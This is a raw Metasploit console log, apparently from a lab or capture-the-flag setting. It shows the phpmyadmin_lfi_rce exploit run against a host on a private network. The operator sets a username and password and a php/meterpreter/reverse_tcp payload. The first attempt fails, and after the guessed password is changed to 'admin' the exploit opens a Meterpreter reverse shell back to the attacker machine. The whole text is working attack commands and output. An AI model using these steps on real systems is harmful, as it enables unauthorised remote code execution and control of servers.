 msf6 exploit(multi/http/phpmyadmin_lfi_rce) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/phpmyadmin_lfi_rce) > set PASSWORD password
PASSWORD => password
msf6 exploit(multi/http/phpmyadmin_lfi_rce) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpmyadmin_lfi_rce) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/http/phpmyadmin_lfi_rce) > exploit
[*] Started reverse TCP handler on 192.168.42.128:4445
[-] Exploit aborted due to failure: not-found: 192.168.42.26:80 - Failed to retrieve webpage
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/phpmyadmin_lfi_rce) > set PASSWORD admin
PASSWORD => admin
msf6 exploit(multi/http/phpmyadmin_lfi_rce) > exploit
[*] Started reverse TCP handler on 192.168.42.128:4445
[*] Sending stage (39927 bytes) to 192.168.42.26
[*] Meterpreter session 1 opened (192.168.42.128:4445 -> 192.168.42.26:42290) at 2024-05-07 01:14:01
+0000